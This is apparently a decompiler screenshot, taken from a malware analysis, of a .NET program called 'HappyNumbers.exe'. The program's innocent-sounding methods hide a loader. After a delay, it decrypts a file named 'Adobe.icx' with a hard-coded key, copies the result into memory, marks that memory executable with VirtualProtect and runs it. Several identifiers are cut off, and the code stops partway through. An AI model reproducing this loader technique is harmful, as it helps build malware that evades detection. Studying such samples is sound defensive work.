 HappyNumbers (2.1.2.0)
HappyNumbers.exe
PE
References
Resources
{} -
{} HappyNumbers
Program @02000002
Base Types
object @010000
Derived Types
.ctor() : void @0600
CalculateNumber(b
FindHappyNumber
InitializeNumber() :
LocalAlloc(uint, uint
LocalFree(IntPtr) : I
Main(string[]) : void
ResetLoopWithNex
TurnArrayIntoWellF
VirtualProtect(IntPt
Program.SearchNu
Base Types
System.Multi
System.D
Derived Types
.ctor(object, IntP
BeginInvoke(Asy
EndInvoke(IAsyn
Invoke() : UIntPt
System.Configuration (4.0.0.0)
System.Security (4.0.0.0)
mscorlib (2.0.0.0)
ICSharpCode.NRefactory.CSharp
ICSharpCode.NRefactory (5.0.0.0
75 private static void InitializeNumber()
76 {
77 Thread.Sleep(20000);
78 try
79 {
80 string fullName = new FileInfo(Environment.GetCommandLineArgs()[0]).Directory.FullName;
81 string path = fullName + "\\Adobe.icx";
82 byte[] seed = new byte[]
83 {
84 130,
85 215,
86 174,
87 155,
88 54,
89 125,
90 252,
91 238,
92 65,
93 101,
94 143,
95 250,
96 116,
97 205,
98 44,
99 98,
100 183,
101 89,
102 245,
103 98
104 };
105 uint flNewProtect = 0u;
106 byte[] array = Program.CalculateNumber(File.ReadAllBytes(path), seed);
107 IntPtr intPtr = Program.LocalAlloc(64u, (uint)array.Length);
108 if (intPtr != IntPtr.Zero)
109 {
110 Marshal.Copy(array, 0, intPtr, array.Length);
111 if (Program.VirtualProtect(intPtr, 4096u, 64u, out flNewProtect))
112 {
113 Program.SearchNumber searchNumber = (Program.SearchNumber)Marshal.GetDelegateForFunc
114 searchNumber();